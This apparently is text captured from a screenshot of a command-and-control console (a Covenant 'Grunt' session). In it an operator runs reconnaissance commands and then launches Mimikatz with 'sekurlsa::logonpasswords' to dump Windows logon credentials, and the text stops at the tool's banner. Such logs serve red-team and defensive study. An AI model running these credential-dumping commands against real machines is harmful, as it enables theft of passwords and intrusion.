 Grunt: 2300ff0f8f
Info Interact Task Taskings
[02/01/2022 1:04:08 am UTC] WhoAmI completed
(user) > whoami
[02/01/2022 1:04:32 am UTC] GetCurrentDirectory completed
(user) > pwd
[02/01/2022 1:04:53 am UTC] Shell completed
(user) > Shell
[02/01/2022 1:04:55 am UTC] Shell completed
(user) > Shell
System.ComponentModel.Win32Exception: The system cannot find the file specified
   at System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo)
   at SharpSploit.Execution.Shell.Execute(String Command, String Path, Boolean UseShellExecute, String Username, String Domain, String Password)
   at Task.Execute(String ShellCommand)
[02/01/2022 1:04:57 am UTC] Command submitted
(user) >
[!] Unrecognized command
[02/01/2022 1:06:01 am UTC] Shell completed
(user) > shell .\Mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
Interact... Send